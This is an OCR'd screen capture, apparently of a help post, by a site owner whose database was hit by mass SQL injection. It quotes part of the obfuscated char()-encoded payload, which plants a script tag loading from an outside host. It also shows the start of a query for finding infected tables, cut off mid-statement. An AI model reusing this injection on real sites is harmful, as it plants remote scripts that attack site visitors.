
2Bchar(103)%2Bchar(111)%2Bchar(111)%2Bchar(103)%2Bchar(108)
%2Bchar(101)%2Bchar(45)%2Bchar(115)%2Bchar(116)%2Bchar(97)
%2Bchar(116)%2Bchar(115)%2Bchar(53)%2Bchar(48)%2Bchar(46)%
2Bchar(105)%2Bchar(110)%2Bchar(102)%2Bchar(111)%2Bchar(47)
%2Bchar(117)%2Bchar(114)%2Bchar(46)%2Bchar(112)%2Bchar(104
)%2Bchar(112)%2Bchar(62)%2Bchar(60)%2Bchar(47)%2Bchar(115)
%2Bchar(99)%2Bchar(114)%2Bchar(105)%2Bchar(112)%2Bchar(116
)%2Bchar(62)+as+varchar(8000)),cast(char(32)+as+varchar(8)))--
I don't understand how the above code works but apparently this
is what is being sent in a query string to corrupt columns in our
database tables. We have shut down our site for the time being.
We can remove the scripts from the database but that doesn't
prevent it from being corrupted again when we bring the site
back online.
SQL CODE TO IDENTIFY INFECTED TABLES AND COLUMNS
(Test & Working – Arun)
DECLARE
c1
cursor
for
SELECT
'SELECT COUNT(*),
'''
+
QUOTENAME
(
TABLE_SCHEMA
)+
'.'
+
QUOTENAME
(
TABLE_NAME
)
+
''', '''
+
QUOTENAME
(
COLUMN_NAME
)+
''''
+
' FROM '
+
quotename
(
TABLE_SCHEMA
)
+
'.'
+
QUOTENAME
(
TABLE_NAME
)
+